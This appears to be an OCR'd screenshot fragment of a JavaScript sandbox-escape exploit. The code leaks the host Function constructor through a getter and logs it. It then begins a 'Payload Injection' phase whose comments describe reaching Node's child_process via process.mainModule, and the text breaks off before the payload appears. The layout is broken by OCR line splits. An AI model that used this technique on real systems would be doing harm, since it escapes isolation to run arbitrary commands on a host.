
function by checking its constructor's 
name

    // and its ability to generate 
unconstrained code.

    const HostConstructor = 
getter.constructor;

    console.log("[2] Leaked 
Constructor: " + 
HostConstructor.name);

    // Phase 3: Payload Injection

    // We construct a function that 
imports 'child_process' (Node.js) 

    // process.mainModule is a 
standard way to reach the root module 
loader.
